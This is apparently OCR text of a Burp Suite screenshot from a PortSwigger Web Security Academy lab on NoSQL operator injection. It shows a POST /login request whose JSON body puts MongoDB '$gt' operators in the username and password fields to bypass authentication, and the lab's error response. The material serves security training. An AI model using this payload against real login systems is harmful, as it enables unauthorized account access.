 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a4700b804aee5b48052f34000fa0099.web-security-acade
my.net
3 Cookie: session=l1zexB9xl384QARpwjhbNdflLAIYyFtd
4 Content-Length: 45
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4700b804aee5b48052f34000fa0099.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4700b804aee5b48052f34000fa0099.web-securi
ty-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$gt":""
},
"password":{
"$gt":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
Exploiting
NoSQL
operator
injection to
bypass
authentication
LAB Not solved
Back to lab home
Internal Server Error
Back to lab description
Query returned unexpected number of records